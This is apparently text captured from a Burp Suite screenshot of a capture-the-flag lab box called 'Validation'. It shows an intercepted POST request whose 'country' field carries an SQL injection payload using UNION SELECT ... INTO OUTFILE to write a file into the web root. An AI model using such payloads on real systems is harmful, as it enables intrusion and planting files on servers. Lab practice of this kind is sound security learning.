 192.168.100.61 10.10.14.6 10.10.11.116 – Validation
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=ad0234829205b9033196ba818f7a872b
14 Upgrade-Insecure-Requests: 1
15
16 username=test2&country=Brazil' union select 'oldboy rule' into outfile '/var/www/html/oldb.txt'-- -
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
? Search... 0 matches